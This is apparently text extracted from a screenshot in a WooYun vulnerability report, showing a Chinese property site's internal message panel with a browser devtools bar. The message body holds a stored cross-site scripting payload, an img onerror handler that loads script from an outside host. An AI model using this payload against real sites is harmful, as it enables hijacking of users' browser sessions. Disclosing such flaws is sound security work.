 二手房管理
售
发布二手房
管理二手房
管理仓库
出租管理
租
发布出租
管理出租
管理仓库
zhanghk668
发件人： test22
编 号： 616
时 间： 2014-03-03 21:45
PUPAI
普派
xssxssxssxssxssxss
返 回
回 复
转 发
拒 收
回收站
彻底删除
类型
标 题
发件人
lements Network Sources Timeline Profiles Resources Audits Console
<img src="x" onerror="s=createElement('script');body.appendChild(s);s.src='http://qqq.si/C3HvS8';">
"xssxssxssxssxssxss"
www.wooyun.org